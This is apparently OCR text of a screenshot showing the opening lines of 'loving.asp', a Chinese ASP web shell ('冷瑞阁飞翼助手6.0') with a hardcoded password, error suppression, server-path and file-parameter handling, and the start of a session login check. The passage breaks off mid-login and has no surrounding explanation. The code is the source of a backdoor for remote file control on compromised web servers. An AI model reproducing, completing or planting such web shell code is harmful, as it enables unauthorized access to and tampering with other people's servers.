 loving.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
'########版权所有 - 桂林老兵站www.gxgl.com
Server.ScriptTimeout=50000
Response.Buffer = True
On Error Resume Next
ApplicationName = "冷瑞阁飞翼助手6.0" '#####程序名称/标题
UserPass = "loving" '#####初始登录密码
ShowFileIco = True '#####是否显示图标,False为用文字
图标
IcoPath = "http://www.GXGL.com/Images/FileType/" '#####图标目录,不必修改
URL = Request.ServerVariables("URL")
ServerIP = Request.ServerVariables("LOCAL_ADDR")
Action = Request("Action")
RootPath = Server.MapPath(".")
WWWRoot = Server.MapPath("/")
FolderPath = Request("FolderPath")
FName = Request("FName")
BackUrl = "<meta http-equiv='refresh' content='2;URL=?Action=ShowFile'>"
If Session("GXGL")<>UserPass Then
If Request.Form("LPass")<>"" Then
If Request.Form("LPass")=UserPass Then
Session("GXGL")=UserPass
Response.Redirect URL
Else
response.write"验证失败! "
End If
Else